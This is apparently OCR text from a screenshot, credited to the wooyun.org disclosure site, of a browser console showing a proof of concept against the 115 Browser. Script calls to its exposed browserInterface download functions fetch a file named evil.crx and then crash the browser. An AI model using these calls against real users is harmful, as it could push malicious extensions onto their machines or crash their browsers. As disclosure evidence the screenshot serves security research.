 Elements Resources Network Sources Timeline Profiles Audits Console
event.returnValue is deprecated. Please use the standard event.preventDefault() instead.
browserInterface.BatchDownloadFilesToLocal("http://127.0.0.1/evil.crx", null, "")
undefined
browserInterface.BatchDownload
function (url_list, is_auto_upload, type) { native function NativeBatchDownload(); NativeBatchDownload(url_list, is_auto_upload, type);}
browserInterface.BatchDownload("http://127.0.0.1", null,null)
115浏览器
115浏览器 已停止工作
Windows 正在检查该问题的解决方案...
取消
www.wooyun.org